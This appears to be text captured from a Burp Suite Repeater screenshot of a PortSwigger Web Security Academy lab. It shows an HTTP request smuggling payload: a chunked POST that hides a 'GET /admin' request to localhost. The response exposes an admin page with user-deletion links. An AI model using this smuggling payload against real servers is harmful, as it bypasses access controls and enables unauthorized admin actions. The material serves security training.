 Go
Cancel
<
>
Target: https://ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Iegl0O4SGnwlddlFQzxduQdt8NwqWsKI
Content-Length: 55
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
foo: bar
Response
Raw
Headers
Hex
HTML
Render
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>